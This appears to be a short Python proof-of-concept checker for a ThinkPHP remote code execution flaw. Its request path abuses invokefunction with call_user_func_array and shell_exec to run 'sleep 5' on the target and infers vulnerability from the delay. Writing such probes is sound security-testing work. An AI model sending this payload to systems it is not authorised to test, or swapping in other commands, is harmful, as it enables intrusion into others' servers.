 def verify(url):
    path = r'/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=sleep%205'
    vul_url = url + path

    start_time = time.time()
    response = requests.get(vul_url)
    end_time = time.time()
    spent_time = end_time - start_time
    print(spent_time)

    if spent_time > 5:
        print('Vulnerable')
    else:
        print('Not Vulnerable')